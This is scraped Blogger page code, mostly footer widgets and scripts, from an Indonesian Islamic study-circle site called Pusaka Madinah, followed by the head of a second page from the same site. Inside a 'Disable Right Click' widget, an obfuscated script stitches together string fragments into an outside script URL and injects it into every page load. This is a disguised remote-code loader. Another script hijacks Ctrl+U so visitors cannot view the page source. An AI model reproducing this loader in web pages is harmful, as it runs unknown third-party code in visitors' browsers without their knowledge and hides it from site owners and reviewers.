<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7bF7iqBG5vf9SRQ3eWwQ6nHi5dvA:1768979659806';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/5039275445780280591/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '5039275445780280591', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqSnJGvBvqNdN-Ep8yRhXmrMo9hYLS21piuZjSiozzfu25TP5AR11-JLQoqlnHz3JMpYyzNhHRkUe9t8Rploo59TjSVLDUzhxnqEpt0Koj5i3ksWlO-5zMDsaAnaAs7lJTqjSsA1-a0g/s72-c/why-save-maryam.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqSnJGvBvqNdN-Ep8yRhXmrMo9hYLS21piuZjSiozzfu25TP5AR11-JLQoqlnHz3JMpYyzNhHRkUe9t8Rploo59TjSVLDUzhxnqEpt0Koj5i3ksWlO-5zMDsaAnaAs7lJTqjSsA1-a0g/s1600/why-save-maryam.jpg', 'pageName': 'Something Fishy in Save Maryam Campaign (??)', 'pageTitle': 'Pusaka Madinah: Something Fishy in Save Maryam Campaign (??)', 'metaDescription': 'Kampanye Save Maryam masih perlu dipelajari kebenarannya (??)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Something Fishy in Save Maryam Campaign (??)', 'description': 'Kampanye Save Maryam masih perlu dipelajari kebenarannya (??)', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqSnJGvBvqNdN-Ep8yRhXmrMo9hYLS21piuZjSiozzfu25TP5AR11-JLQoqlnHz3JMpYyzNhHRkUe9t8Rploo59TjSVLDUzhxnqEpt0Koj5i3ksWlO-5zMDsaAnaAs7lJTqjSsA1-a0g/s1600/why-save-maryam.jpg', 'url': 'https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5039275445780280591}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCgqZmTQllkYmR2AozVJg1ceI7CN9Jewp4x-8l-EsQIKcbYrPZZtTmQ181QpUAdfrpBtzLITkC6X1VIRkJm08A6uZgAJg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html
body_size: 44214
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
